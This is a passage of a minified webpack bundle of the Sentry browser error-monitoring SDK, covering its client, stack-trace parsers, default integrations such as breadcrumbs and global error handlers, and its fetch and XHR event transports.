e&&e.data&&!0===e.data.__sentry__||f||!i?n:E(i(n,e))}).then(function(e){if(null===e)throw c("before_send",t.type||"event"),new d.b("`beforeSend` returned `null`, will not send event.");var o=n&&n.getSession&&n.getSession();return!f&&o&&r._updateSessionFromEvent(o,e),r._sendEvent(e),e}).then(null,function(t){if(t instanceof d.b)throw t;throw r.captureException(t,{data:{__sentry__:!0},originalException:t}),new d.b("Event processing pipeline threw an error, original event will not be sent. Details have been sent as a new event.\nReason: "+t)})},t.prototype._process=function(t){var e=this;this._numProcessing+=1,t.then(function(t){return e._numProcessing-=1,t},function(t){return e._numProcessing-=1,t})},t}();function E(t){var e="`beforeSend` method has to return `null` or a valid event.";if((0,c.J8)(t))return t.then(function(t){if(!((0,c.PO)(t)||null===t))throw new d.b(e);return t},function(t){throw new d.b("beforeSend rejected with "+t)});if(!((0,c.PO)(t)||null===t))throw new d.b(e);return t}var O=n(3365),T=n(25678),k=n(72122),C=n(48290),R=function(){function t(){}return t.prototype.sendEvent=function(t){return(0,u.WD)({reason:"NoopTransport: Event has been skipped because no Dsn is configured.",status:"skipped"})},t.prototype.close=function(t){return(0,u.WD)(!0)},t}(),j=function(){function t(t){this._options=t,!this._options.dsn&&h.h&&s.kg.warn("No DSN provided, backend will not do anything."),this._transport=this._setupTransport()}return t.prototype.eventFromException=function(t,e){throw new d.b("Backend has to implement `eventFromException` method")},t.prototype.eventFromMessage=function(t,e,n){throw new d.b("Backend has to implement `eventFromMessage` method")},t.prototype.sendEvent=function(t){if(this._newTransport&&this._options.dsn&&this._options._experiments&&this._options._experiments.newTransport){var e=(0,k.hd)(this._options.dsn,this._options._metadata,this._options.tunnel),n=(0,C.Mq)(t,e);this._newTransport.send(n).then(null,function(t){h.h&&s.kg.error("Error while sending event:",t)})}else this._transport.sendEvent(t).then(null,function(t){h.h&&s.kg.error("Error while sending event:",t)})},t.prototype.sendSession=function(t){if(!this._transport.sendSession){h.h&&s.kg.warn("Dropping session because custom transport doesn't implement sendSession");return}if(this._newTransport&&this._options.dsn&&this._options._experiments&&this._options._experiments.newTransport){var e=(0,k.hd)(this._options.dsn,this._options._metadata,this._options.tunnel),n=(0,r.CR)((0,C.Q3)(t,e),1)[0];this._newTransport.send(n).then(null,function(t){h.h&&s.kg.error("Error while sending session:",t)})}else this._transport.sendSession(t).then(null,function(t){h.h&&s.kg.error("Error while sending session:",t)})},t.prototype.getTransport=function(){return this._transport},t.prototype._setupTransport=function(){return new R},t}(),I=n(63928),L=n(47298),A=n(41218),P=n(67292),D=n(2977),M=n(34229),F=n(43868),N=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return(0,r.ZT)(e,t),e.prototype.eventFromException=function(t,e){return(0,A.dr)(t,e,this._options.attachStacktrace)},e.prototype.eventFromMessage=function(t,e,n){return void 0===e&&(e=I.z.Info),(0,A.aB)(t,e,n,this._options.attachStacktrace)},e.prototype._setupTransport=function(){if(!this._options.dsn)return t.prototype._setupTransport.call(this);var e=(0,r.pi)((0,r.pi)({},this._options.transportOptions),{dsn:this._options.dsn,tunnel:this._options.tunnel,sendClientReports:this._options.sendClientReports,_metadata:this._options._metadata}),n=(0,k.hd)(e.dsn,e._metadata,e.tunnel),o=(0,k.Ut)(n.dsn,n.tunnel);if(this._options.transport)return new this._options.transport(e);if((0,L.Ak)()){var i=(0,r.pi)({},e.fetchParameters);return this._newTransport=(0,P.k)({requestOptions:i,url:o}),new D.V(e)}return this._newTransport=(0,M.H)({url:o,headers:e.headers}),new F.w(e)},e}(j),$=n(89723),H=n(44145),U=n(46650),G=function(t){function e(e){return void 0===e&&(e={}),e._metadata=e._metadata||{},e._metadata.sdk=e._metadata.sdk||{name:"sentry.javascript.browser",packages:[{name:"npm:@sentry/browser",version:O.J}],version:O.J},t.call(this,N,e)||this}return(0,r.ZT)(e,t),e.prototype.showReportDialog=function(t){if(void 0===t&&(t={}),(0,T.R)().document){if(!this._isEnabled()){$.h&&s.kg.error("Trying to call showReportDialog with Sentry Client disabled");return}(0,H.BS)((0,r.pi)((0,r.pi)({},t),{dsn:t.dsn||this.getDsn()}))}},e.prototype._prepareEvent=function(e,n,r){return e.platform=e.platform||"javascript",t.prototype._prepareEvent.call(this,e,n,r)},e.prototype._sendEvent=function(e){var n=this.getIntegration(U.O);n&&n.addSentryBreadcrumb(e),t.prototype._sendEvent.call(this,e)},e}(x)},41218:(t,e,n)=>{"use strict";n.d(e,{dr:()=>A,aB:()=>P,ME:()=>D,GJ:()=>T});var r=n(93902),o=n(63928),i=n(6898),a=n(51087),s=n(36182),c=n(93267),u=n(16955),f=n(99023),p="?";function l(t,e,n,r){var o={filename:t,function:e,in_app:!0};return void 0!==n&&(o.lineno=n),void 0!==r&&(o.colno=r),o}var d=/^\s*at (?:(.*?) ?\((?:address at )?)?((?:file|https?|blob|chrome-extension|address|native|eval|webpack|<anonymous>|[-a-z]+:|.*bundle|\/).*?)(?::(\d+))?(?::(\d+))?\)?\s*$/i,h=/\((\S*)(?::(\d+))(?::(\d+))\)/,v=[30,function(t){var e=d.exec(t);if(e){if(e[2]&&0===e[2].indexOf("eval")){var n=h.exec(e[2]);n&&(e[2]=n[1],e[3]=n[2],e[4]=n[3])}var o=(0,r.CR)(O(e[1]||p,e[2]),2),i=o[0];return l(o[1],i,e[3]?+e[3]:void 0,e[4]?+e[4]:void 0)}}],g=/^\s*(.*?)(?:\((.*?)\))?(?:^|@)?((?:file|https?|blob|chrome|webpack|resource|moz-extension|capacitor).*?:\/.*?|\[native code\]|[^@]*(?:bundle|\d+\.js)|\/[\w\-. /=]+)(?::(\d+))?(?::(\d+))?\s*$/i,y=/(\S+) line (\d+)(?: > eval line \d+)* > eval/i,m=[50,function(t){var e,n=g.exec(t);if(n){if(n[3]&&n[3].indexOf(" > eval")>-1){var o=y.exec(n[3]);o&&(n[1]=n[1]||"eval",n[3]=o[1],n[4]=o[2],n[5]="")}var i=n[3],a=n[1]||p;return a=(e=(0,r.CR)(O(a,i),2))[0],l(i=e[1],a,n[4]?+n[4]:void 0,n[5]?+n[5]:void 0)}}],_=/^\s*at (?:((?:\[object object\])?.+) )?\(?((?:file|ms-appx|https?|webpack|blob):.*?):(\d+)(?::(\d+))?\)?\s*$/i,b=[40,function(t){var e=_.exec(t);return e?l(e[2],e[1]||p,+e[3],e[4]?+e[4]:void 0):void 0}],w=/ line (\d+).*script (?:in )?(\S+)(?:: in function (\S+))?$/i,S=[10,function(t){var e=w.exec(t);return e?l(e[2],e[3]||p,+e[1]):void 0}],x=/ line (\d+), column (\d+)\s*(?:in (?:<anonymous function: ([^>]+)>|([^)]+))\(.*\))? in (.*):\s*$/i,E=[20,function(t){var e=x.exec(t);return e?l(e[5],e[3]||e[4]||p,+e[1],+e[2]):void 0}],O=function(t,e){var n=-1!==t.indexOf("safari-extension"),r=-1!==t.indexOf("safari-web-extension");return n||r?[-1!==t.indexOf("@")?t.split("@")[0]:p,n?"safari-extension:"+e:"safari-web-extension:"+e]:[t,e]};function T(t){var e=R(t),n={type:t&&t.name,value:L(t)};return e.length&&(n.stacktrace={frames:e}),void 0===n.type&&""===n.value&&(n.value="Unrecoverable error caught"),n}function k(t,e,n){var r={exception:{values:[{type:(0,i.cO)(t)?t.constructor.name:n?"UnhandledRejection":"Error",value:"Non-Error "+(n?"promise rejection":"exception")+" captured with keys: "+(0,a.zf)(t)}]},extra:{__serialized__:(0,s.Qy)(t)}};if(e){var o=R(e);o.length&&(r.stacktrace={frames:o})}return r}function C(t){return{exception:{values:[T(t)]}}}function R(t){var e=t.stacktrace||t.stack||"",n=I(t);try{return(0,c.pE)(S,E,v,b,m)(e,n)}catch(t){}return[]}var j=/Minified React error #\d+;/i;function I(t){if(t){if("number"==typeof t.framesToPop)return t.framesToPop;if(j.test(t.message))return 1}return 0}function L(t){var e=t&&t.message;return e?e.error&&"string"==typeof e.error.message?e.error.message:e:"No error message"}function A(t,e,n){var r=D(t,e&&e.syntheticException||void 0,n);return(0,u.EG)(r),r.level=o.z.Error,e&&e.event_id&&(r.event_id=e.event_id),(0,f.WD)(r)}function P(t,e,n,r){void 0===e&&(e=o.z.Info);var i=M(t,n&&n.syntheticException||void 0,r);return i.level=e,n&&n.event_id&&(i.event_id=n.event_id),(0,f.WD)(i)}function D(t,e,n,o){var a;if((0,i.VW)(t)&&t.error)return C(t.error);if((0,i.TX)(t)||(0,i.fm)(t)){if("stack"in t)a=C(t);else{var s=t.name||((0,i.TX)(t)?"DOMError":"DOMException"),c=t.message?s+": "+t.message:s;a=M(c,e,n),(0,u.Db)(a,c)}return"code"in t&&(a.tags=(0,r.pi)((0,r.pi)({},a.tags),{"DOMException.code":""+t.code})),a}return(0,i.VZ)(t)?C(t):(0,i.PO)(t)||(0,i.cO)(t)?(a=k(t,e,o),(0,u.EG)(a,{synthetic:!0}),a):(a=M(t,e,n),(0,u.Db)(a,""+t,void 0),(0,u.EG)(a,{synthetic:!0}),a)}function M(t,e,n){var r={message:t};if(n&&e){var o=R(e);o.length&&(r.stacktrace={frames:o})}return r}},89723:(t,e,n)=>{"use strict";n.d(e,{h:()=>r});var r="undefined"==typeof __SENTRY_DEBUG__||__SENTRY_DEBUG__},44145:(t,e,n)=>{"use strict";n.d(e,{BS:()=>g,Wz:()=>d,re:()=>v});var r=n(93902),o=n(25472),i=n(72122),a=n(25678),s=n(51087),c=n(16955),u=n(70799),f=n(89723),p=(0,a.R)(),l=0;function d(){return l>0}function h(){l+=1,setTimeout(function(){l-=1})}function v(t,e,n){if(void 0===e&&(e={}),"function"!=typeof t)return t;try{var i=t.__sentry_wrapped__;if(i)return i;if((0,s.HK)(t))return t}catch(e){return t}var a=function(){var i=Array.prototype.slice.call(arguments);try{n&&"function"==typeof n&&n.apply(this,arguments);var a=i.map(function(t){return v(t,e)});return t.apply(this,a)}catch(t){throw h(),(0,o.$e)(function(n){n.addEventProcessor(function(t){return e.mechanism&&((0,c.Db)(t,void 0,void 0),(0,c.EG)(t,e.mechanism)),t.extra=(0,r.pi)((0,r.pi)({},t.extra),{arguments:i}),t}),(0,o.Tb)(t)}),t}};try{for(var u in t)Object.prototype.hasOwnProperty.call(t,u)&&(a[u]=t[u])}catch(t){}(0,s.$Q)(a,t),(0,s.xp)(t,"__sentry_wrapped__",a);try{Object.getOwnPropertyDescriptor(a,"name").configurable&&Object.defineProperty(a,"name",{get:function(){return t.name}})}catch(t){}return a}function g(t){if(void 0===t&&(t={}),p.document){if(!t.eventId){f.h&&u.kg.error("Missing eventId option in showReportDialog call");return}if(!t.dsn){f.h&&u.kg.error("Missing dsn option in showReportDialog call");return}var e=p.document.createElement("script");e.async=!0,e.src=(0,i.hR)(t.dsn,t),t.onLoad&&(e.onload=t.onLoad);var n=p.document.head||p.document.body;n&&n.appendChild(e)}}},89354:(t,e,n)=>{"use strict";n.r(e),n.d(e,{BrowserClient:()=>d.R,Hub:()=>f.Xb,Integrations:()=>P,SDK_NAME:()=>y,SDK_VERSION:()=>l.J,Scope:()=>c.s,Session:()=>p.z,Severity:()=>s.z,Transports:()=>i,addBreadcrumb:()=>u.n_,addGlobalEventProcessor:()=>c.c,captureEvent:()=>u.eN,captureException:()=>u.Tb,captureMessage:()=>u.uT,close:()=>g.xv,configureScope:()=>u.e,defaultIntegrations:()=>g.SS,eventFromException:()=>v.dr,eventFromMessage:()=>v.aB,flush:()=>g.yl,forceLoad:()=>g.Eg,getCurrentHub:()=>f.Gd,getHubFromCarrier:()=>f.vi,init:()=>g.S1,injectReportDialog:()=>h.BS,lastEventId:()=>g.eW,makeMain:()=>f.pj,onLoad:()=>g.lA,setContext:()=>u.v,setExtra:()=>u.sU,setExtras:()=>u.rJ,setTag:()=>u.YA,setTags:()=>u.mG,setUser:()=>u.av,showReportDialog:()=>g.jp,startTransaction:()=>u.Yr,withScope:()=>u.$e,wrap:()=>g.re});var r={};n.r(r),n.d(r,{FunctionToString:()=>m.c,InboundFilters:()=>_.QD});var o={};n.r(o),n.d(o,{Breadcrumbs:()=>x.O,Dedupe:()=>T.I,GlobalHandlers:()=>w.d,LinkedErrors:()=>E.iP,TryCatch:()=>S.p,UserAgent:()=>O.Z});var i={};n.r(i),n.d(i,{BaseTransport:()=>k.d,FetchTransport:()=>C.V,XHRTransport:()=>R.w,makeNewFetchTransport:()=>j.k,makeNewXHRTransport:()=>I.H});var a=n(93902),s=n(63928),c=n(21706),u=n(25472),f=n(48539),p=n(70284),l=n(3365),d=n(6250),h=n(44145),v=n(41218),g=n(52496),y="sentry.javascript.browser",m=n(35582),_=n(92643),b=n(25678),w=n(33149),S=n(85630),x=n(46650),E=n(1381),O=n(82631),T=n(87721),k=n(39670),C=n(2977),R=n(43868),j=n(67292),I=n(34229),L={},A=(0,b.R)();A.Sentry&&A.Sentry.Integrations&&(L=A.Sentry.Integrations);var P=(0,a.pi)((0,a.pi)((0,a.pi)({},L),r),o)},46650:(t,e,n)=>{"use strict";n.d(e,{O:()=>h});var r=n(93902),o=n(48539),i=n(63928),a=["fatal","error","warning","log","info","debug","critical"];function s(t){return -1!==a.indexOf(t)}function c(t){return"warn"===t?i.z.Warning:s(t)?t:i.z.Log}var u=n(16955),f=n(40148),p=n(79932),l=n(96497),d=n(25678),h=function(){function t(e){this.name=t.id,this._options=(0,r.pi)({console:!0,dom:!0,fetch:!0,history:!0,sentry:!0,xhr:!0},e)}return t.prototype.addSentryBreadcrumb=function(t){this._options.sentry&&(0,o.Gd)().addBreadcrumb({category:"sentry."+("transaction"===t.type?"transaction":"event"),event_id:t.event_id,level:t.level,message:(0,u.jH)(t)},{event:t})},t.prototype.setupOnce=function(){this._options.console&&(0,f.o)("console",g),this._options.dom&&(0,f.o)("dom",v(this._options.dom)),this._options.xhr&&(0,f.o)("xhr",y),this._options.fetch&&(0,f.o)("fetch",m),this._options.history&&(0,f.o)("history",_)},t.id="Breadcrumbs",t}();function v(t){return function(e){var n,r="object"==typeof t?t.serializeAttribute:void 0;"string"==typeof r&&(r=[r]);try{n=e.event.target?(0,p.R)(e.event.target,r):(0,p.R)(e.event,r)}catch(t){n="<unknown>"}0!==n.length&&(0,o.Gd)().addBreadcrumb({category:"ui."+e.name,message:n},{event:e.event,name:e.name,global:e.global})}}function g(t){var e={category:"console",data:{arguments:t.args,logger:"console"},level:c(t.level),message:(0,l.nK)(t.args," ")};if("assert"===t.level){if(!1!==t.args[0])return;e.message="Assertion failed: "+((0,l.nK)(t.args.slice(1)," ")||"console.assert"),e.data.arguments=t.args.slice(1)}(0,o.Gd)().addBreadcrumb(e,{input:t.args,level:t.level})}function y(t){if(t.endTimestamp&&!t.xhr.__sentry_own_request__){var e=t.xhr.__sentry_xhr__||{},n=e.method,r=e.url,i=e.status_code,a=e.body;(0,o.Gd)().addBreadcrumb({category:"xhr",data:{method:n,url:r,status_code:i},type:"http"},{xhr:t.xhr,input:a});return}}function m(t){!t.endTimestamp||t.fetchData.url.match(/sentry_key/)&&"POST"===t.fetchData.method||(t.error?(0,o.Gd)().addBreadcrumb({category:"fetch",data:t.fetchData,level:i.z.Error,type:"http"},{data:t.error,input:t.args}):(0,o.Gd)().addBreadcrumb({category:"fetch",data:(0,r.pi)((0,r.pi)({},t.fetchData),{status_code:t.response.status}),type:"http"},{input:t.args,response:t.response}))}function _(t){var e=(0,d.R)(),n=t.from,r=t.to,i=(0,u.en)(e.location.href),a=(0,u.en)(n),s=(0,u.en)(r);a.path||(a=i),i.protocol===s.protocol&&i.host===s.host&&(r=s.relative),i.protocol===a.protocol&&i.host===a.host&&(n=a.relative),(0,o.Gd)().addBreadcrumb({category:"navigation",data:{from:n,to:r}})}},87721:(t,e,n)=>{"use strict";n.d(e,{I:()=>i});var r=n(70799),o=n(89723),i=function(){function t(){this.name=t.id}return t.prototype.setupOnce=function(e,n){e(function(e){var i=n().getIntegration(t);if(i){try{if(a(e,i._previousEvent))return o.h&&r.kg.warn("Event dropped due to being a duplicate of previously captured event."),null}catch(t){}return i._previousEvent=e}return e})},t.id="Dedupe",t}();function a(t,e){return!!e&&!!(s(t,e)||c(t,e))}function s(t,e){var n=t.message,r=e.message;return!!((n||r)&&(!n||r)&&(n||!r)&&n===r&&f(t,e)&&u(t,e))}function c(t,e){var n=p(e),r=p(t);return!!(n&&r&&n.type===r.type&&n.value===r.value&&f(t,e)&&u(t,e))}function u(t,e){var n=l(t),r=l(e);if(!n&&!r)return!0;if(n&&!r||!n&&r||r.length!==n.length)return!1;for(var o=0;o<r.length;o++){var i=r[o],a=n[o];if(i.filename!==a.filename||i.lineno!==a.lineno||i.colno!==a.colno||i.function!==a.function)return!1}return!0}function f(t,e){var n=t.fingerprint,r=e.fingerprint;if(!n&&!r)return!0;if(n&&!r||!n&&r)return!1;try{return!(n.join("")!==r.join(""))}catch(t){return!1}}function p(t){return t.exception&&t.exception.values&&t.exception.values[0]}function l(t){var e=t.exception;if(e)try{return e.values[0].stacktrace.frames}catch(t){}else if(t.stacktrace)return t.stacktrace.frames}},33149:(t,e,n)=>{"use strict";n.d(e,{d:()=>h});var r=n(93902),o=n(48539),i=n(63928),a=n(40148),s=n(6898),c=n(79932),u=n(70799),f=n(16955),p=n(41218),l=n(89723),d=n(44145),h=function(){function t(e){this.name=t.id,this._installFunc={onerror:v,onunhandledrejection:g},this._options=(0,r.pi)({onerror:!0,onunhandledrejection:!0},e)}return t.prototype.setupOnce=function(){Error.stackTraceLimit=50;var t=this._options;for(var e in t){var n=this._installFunc[e];n&&t[e]&&(b(e),n(),this._installFunc[e]=void 0)}},t.id="GlobalHandlers",t}();function v(){(0,a.o)("error",function(t){var e=(0,r.CR)(S(),2),n=e[0],o=e[1];if(n.getIntegration(h)){var a=t.msg,c=t.url,u=t.line,f=t.column,l=t.error;if(!(0,d.Wz)()&&(!l||!l.__sentry_own_request__)){var v=void 0===l&&(0,s.HD)(a)?m(a,c,u,f):_((0,p.ME)(l||a,void 0,o,!1),c,u,f);v.level=i.z.Error,w(n,l,v,"onerror")}}})}function g(){(0,a.o)("unhandledrejection",function(t){var e=(0,r.CR)(S(),2),n=e[0],o=e[1];if(n.getIntegration(h)){var a=t;try{"reason"in t?a=t.reason:"detail"in t&&"reason"in t.detail&&(a=t.detail.reason)}catch(t){}if((0,d.Wz)()||a&&a.__sentry_own_request__)return!0;var c=(0,s.pt)(a)?y(a):(0,p.ME)(a,void 0,o,!0);c.level=i.z.Error,w(n,a,c,"onunhandledrejection")}})}function y(t){return{exception:{values:[{type:"UnhandledRejection",value:"Non-Error promise rejection captured with value: "+String(t)}]}}}function m(t,e,n,r){var o=(0,s.VW)(t)?t.message:t,i="Error",a=o.match(/^(?:[Uu]ncaught (?:exception: )?)?(?:((?:Eval|Internal|Range|Reference|Syntax|Type|URI|)Error): )?(.*)$/i);return a&&(i=a[1],o=a[2]),_({exception:{values:[{type:i,value:o}]}},e,n,r)}function _(t,e,n,r){var o=t.exception=t.exception||{},i=o.values=o.values||[],a=i[0]=i[0]||{},u=a.stacktrace=a.stacktrace||{},f=u.frames=u.frames||[],p=isNaN(parseInt(r,10))?void 0:r,l=isNaN(parseInt(n,10))?void 0:n,d=(0,s.HD)(e)&&e.length>0?e:(0,c.l)();return 0===f.length&&f.push({colno:p,filename:d,function:"?",in_app:!0,lineno:l}),t}function b(t){l.h&&u.kg.log("Global Handler attached: "+t)}function w(t,e,n,r){(0,f.EG)(n,{handled:!1,type:r}),t.captureEvent(n,{originalException:e})}function S(){var t=(0,o.Gd)(),e=t.getClient();return[t,e&&e.getOptions().attachStacktrace]}},1381:(t,e,n)=>{"use strict";n.d(e,{iP:()=>f});var r=n(93902),o=n(21706),i=n(48539),a=n(6898),s=n(41218),c="cause",u=5,f=function(){function t(e){void 0===e&&(e={}),this.name=t.id,this._key=e.key||c,this._limit=e.limit||u}return t.prototype.setupOnce=function(){(0,o.c)(function(e,n){var r=(0,i.Gd)().getIntegration(t);return r?p(r._key,r._limit,e,n):e})},t.id="LinkedErrors",t}();function p(t,e,n,o){if(!n.exception||!n.exception.values||!o||!(0,a.V9)(o.originalException,Error))return n;var i=l(e,o.originalException,t);return n.exception.values=(0,r.fl)(i,n.exception.values),n}function l(t,e,n,o){if(void 0===o&&(o=[]),!(0,a.V9)(e[n],Error)||o.length+1>=t)return o;var i=(0,s.GJ)(e[n]);return l(t,e[n],n,(0,r.fl)([i],o))}},85630:(t,e,n)=>{"use strict";n.d(e,{p:()=>u});var r=n(93902),o=n(25678),i=n(51087),a=n(93267),s=n(44145),c=["EventTarget","Window","Node","ApplicationCache","AudioTrackList","ChannelMergerNode","CryptoOperation","EventSource","FileReader","HTMLUnknownElement","IDBDatabase","IDBRequest","IDBTransaction","KeyOperation","MediaController","MessagePort","ModalWindow","Notification","SVGElementInstance","Screen","TextTrack","TextTrackCue","TextTrackList","WebSocket","WebSocketWorker","Worker","XMLHttpRequest","XMLHttpRequestEventTarget","XMLHttpRequestUpload"],u=function(){function t(e){this.name=t.id,this._options=(0,r.pi)({XMLHttpRequest:!0,eventTarget:!0,requestAnimationFrame:!0,setInterval:!0,setTimeout:!0},e)}return t.prototype.setupOnce=function(){var t=(0,o.R)();this._options.setTimeout&&(0,i.hl)(t,"setTimeout",f),this._options.setInterval&&(0,i.hl)(t,"setInterval",f),this._options.requestAnimationFrame&&(0,i.hl)(t,"requestAnimationFrame",p),this._options.XMLHttpRequest&&"XMLHttpRequest"in t&&(0,i.hl)(XMLHttpRequest.prototype,"send",l);var e=this._options.eventTarget;e&&(Array.isArray(e)?e:c).forEach(d)},t.id="TryCatch",t}();function f(t){return function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];var r=e[0];return e[0]=(0,s.re)(r,{mechanism:{data:{function:(0,a.$P)(t)},handled:!0,type:"instrument"}}),t.apply(this,e)}}function p(t){return function(e){return t.apply(this,[(0,s.re)(e,{mechanism:{data:{function:"requestAnimationFrame",handler:(0,a.$P)(t)},handled:!0,type:"instrument"}})])}}function l(t){return function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];var r=this;return["onload","onerror","onprogress","onreadystatechange"].forEach(function(t){t in r&&"function"==typeof r[t]&&(0,i.hl)(r,t,function(e){var n={mechanism:{data:{function:t,handler:(0,a.$P)(e)},handled:!0,type:"instrument"}},r=(0,i.HK)(e);return r&&(n.mechanism.data.handler=(0,a.$P)(r)),(0,s.re)(e,n)})}),t.apply(this,e)}}function d(t){var e=(0,o.R)(),n=e[t]&&e[t].prototype;n&&n.hasOwnProperty&&n.hasOwnProperty("addEventListener")&&((0,i.hl)(n,"addEventListener",function(e){return function(n,r,o){try{"function"==typeof r.handleEvent&&(r.handleEvent=(0,s.re)(r.handleEvent.bind(r),{mechanism:{data:{function:"handleEvent",handler:(0,a.$P)(r),target:t},handled:!0,type:"instrument"}}))}catch(t){}return e.apply(this,[n,(0,s.re)(r,{mechanism:{data:{function:"addEventListener",handler:(0,a.$P)(r),target:t},handled:!0,type:"instrument"}}),o])}}),(0,i.hl)(n,"removeEventListener",function(t){return function(e,n,r){try{var o=n&&n.__sentry_wrapped__;o&&t.call(this,e,o,r)}catch(t){}return t.call(this,e,n,r)}}))}},82631:(t,e,n)=>{"use strict";n.d(e,{Z:()=>s});var r=n(93902),o=n(21706),i=n(48539),a=(0,n(25678).R)(),s=function(){function t(){this.name=t.id}return t.prototype.setupOnce=function(){(0,o.c)(function(e){if((0,i.Gd)().getIntegration(t)){if(!a.navigator&&!a.location&&!a.document)return e;var n=e.request&&e.request.url||a.location&&a.location.href,o=(a.document||{}).referrer,s=(a.navigator||{}).userAgent,c=(0,r.pi)((0,r.pi)((0,r.pi)({},e.request&&e.request.headers),o&&{Referer:o}),s&&{"User-Agent":s}),u=(0,r.pi)((0,r.pi)({},n&&{url:n}),{headers:c});return(0,r.pi)((0,r.pi)({},e),{request:u})}return e})},t.id="UserAgent",t}()},52496:(t,e,n)=>{"use strict";n.d(e,{xv:()=>R,SS:()=>S,yl:()=>C,Eg:()=>T,S1:()=>x,eW:()=>O,lA:()=>k,jp:()=>E,re:()=>j});var r=n(93902),o=n(48539),i=n(70799),a=n(36173);function s(t,e){!0===e.debug&&(a.h?i.kg.enable():console.warn("[Sentry] Cannot initialize SDK with `debug` option using a non-debug bundle."));var n=(0,o.Gd)(),r=n.getScope();r&&r.update(e.initialScope);var s=new t(e);n.bindClient(s)}var c=n(92643),u=n(35582),f=n(25678),p=n(99023),l=n(40148),d=n(6250),h=n(89723),v=n(44145),g=n(85630),y=n(46650),m=n(33149),_=n(1381),b=n(87721),w=n(82631),S=[new c.QD,new u.c,new g.p,new y.O,new m.d,new _.iP,new b.I,new w.Z];function x(t){if(void 0===t&&(t={}),void 0===t.defaultIntegrations&&(t.defaultIntegrations=S),void 0===t.release){var e=(0,f.R)();e.SENTRY_RELEASE&&e.SENTRY_RELEASE.id&&(t.release=e.SENTRY_RELEASE.id)}void 0===t.autoSessionTracking&&(t.autoSessionTracking=!0),void 0===t.sendClientReports&&(t.sendClientReports=!0),s(d.R,t),t.autoSessionTracking&&L()}function E(t){void 0===t&&(t={});var e=(0,o.Gd)(),n=e.getScope();n&&(t.user=(0,r.pi)((0,r.pi)({},n.getUser()),t.user)),t.eventId||(t.eventId=e.lastEventId());var i=e.getClient();i&&i.showReportDialog(t)}function O(){return(0,o.Gd)().lastEventId()}function T(){}function k(t){t()}function C(t){var e=(0,o.Gd)().getClient();return e?e.flush(t):(h.h&&i.kg.warn("Cannot flush events. No client defined."),(0,p.WD)(!1))}function R(t){var e=(0,o.Gd)().getClient();return e?e.close(t):(h.h&&i.kg.warn("Cannot flush events and disable SDK. No client defined."),(0,p.WD)(!1))}function j(t){return(0,v.re)(t)()}function I(t){t.startSession({ignoreDuration:!0}),t.captureSession()}function L(){if(void 0===(0,f.R)().document){h.h&&i.kg.warn("Session tracking in non-browser environment with @sentry/browser is not supported.");return}var t=(0,o.Gd)();t.captureSession&&(I(t),(0,l.o)("history",function(t){var e=t.from,n=t.to;void 0===e||e===n||I((0,o.Gd)())}))}},39670:(t,e,n)=>{"use strict";n.d(e,{d:()=>_});var r=n(93902),o=n(72122),i=n(48290),a=n(72912),s=n(25238);function c(t,e,n){var r=[{type:"client_report"},{timestamp:n||(0,s.yW)(),discarded_events:t}];return(0,a.Jd)(e?{dsn:e}:{},[r])}var u=n(25678),f=n(67059),p=n(70799),l=n(4252),d=n(35474),h=n(75487),v=n(89723),g=n(24392);function y(t){return"event"===t?"error":t}var m=(0,u.R)(),_=function(){function t(t){var e=this;this.options=t,this._buffer=(0,f.x)(30),this._rateLimits={},this._outcomes={},this._api=(0,o.hd)(t.dsn,t._metadata,t.tunnel),this.url=(0,o.qi)(this._api.dsn),this.options.sendClientReports&&m.document&&m.document.addEventListener("visibilitychange",function(){"hidden"===m.document.visibilityState&&e._flushOutcomes()})}return t.prototype.sendEvent=function(t){return this._sendRequest((0,i.nA)(t,this._api),t)},t.prototype.sendSession=function(t){return this._sendRequest((0,i.Qz)(t,this._api),t)},t.prototype.close=function(t){return this._buffer.drain(t)},t.prototype.recordLostEvent=function(t,e){if(this.options.sendClientReports){var n,r=y(e)+":"+t;v.h&&p.kg.log("Adding outcome: "+r),this._outcomes[r]=(null!=(n=this._outcomes[r])?n:0)+1}},t.prototype._flushOutcomes=function(){if(this.options.sendClientReports){var t=this._outcomes;if(this._outcomes={},!Object.keys(t).length){v.h&&p.kg.log("No outcomes to flush");return}v.h&&p.kg.log("Flushing outcomes:\n"+JSON.stringify(t,null,2));var e=(0,o.Ut)(this._api.dsn,this._api.tunnel),n=c(Object.keys(t).map(function(e){var n=(0,r.CR)(e.split(":"),2),o=n[0];return{reason:n[1],category:o,quantity:t[e]}}),this._api.tunnel&&(0,l.R)(this._api.dsn));try{(0,g.z)(e,(0,a.V$)(n))}catch(t){v.h&&p.kg.error(t)}}},t.prototype._handleResponse=function(t){var e=t.requestType,n=t.response,r=t.headers,o=t.resolve,i=t.reject,a=(0,d.F)(n.status);if(this._rateLimits=(0,h.WG)(this._rateLimits,r),this._isRateLimited(e)&&v.h&&p.kg.warn("Too many "+e+" requests, backing off until: "+this._disabledUntil(e)),"success"===a){o({status:a});return}i(n)},t.prototype._disabledUntil=function(t){var e=y(t);return new Date((0,h.ns)(this._rateLimits,e))},t.prototype._isRateLimited=function(t){var e=y(t);return(0,h.Q)(this._rateLimits,e)},t}()},2977:(t,e,n)=>{"use strict";n.d(e,{V:()=>u});var r=n(93902),o=n(47298),i=n(99023),a=n(9821),s=n(39670),c=n(24392),u=function(t){function e(e,n){void 0===n&&(n=(0,c.x)());var r=t.call(this,e)||this;return r._fetch=n,r}return(0,r.ZT)(e,t),e.prototype._sendRequest=function(t,e){var n=this;if(this._isRateLimited(t.type))return this.recordLostEvent("ratelimit_backoff",t.type),Promise.reject({event:e,type:t.type,reason:"Transport for "+t.type+" requests locked till "+this._disabledUntil(t.type)+" due to too many requests.",status:429});var r={body:t.body,method:"POST",referrerPolicy:(0,o.hv)()?"origin":""};return void 0!==this.options.fetchParameters&&Object.assign(r,this.options.fetchParameters),void 0!==this.options.headers&&(r.headers=this.options.headers),this._buffer.add(function(){return new i.cW(function(e,o){n._fetch(t.url,r).then(function(r){var i={"x-sentry-rate-limits":r.headers.get("X-Sentry-Rate-Limits"),"retry-after":r.headers.get("Retry-After")};n._handleResponse({requestType:t.type,response:r,headers:i,resolve:e,reject:o})}).catch(o)})}).then(void 0,function(e){throw e instanceof a.b?n.recordLostEvent("queue_overflow",t.type):n.recordLostEvent("network_error",t.type),e})},e}(s.d)},67292:(t,e,n)=>{"use strict";n.d(e,{k:()=>a});var r=n(93902),o=n(93990),i=n(24392);function a(t,e){return void 0===e&&(e=(0,i.x)()),(0,o.qv)({bufferSize:t.bufferSize},function(n){var 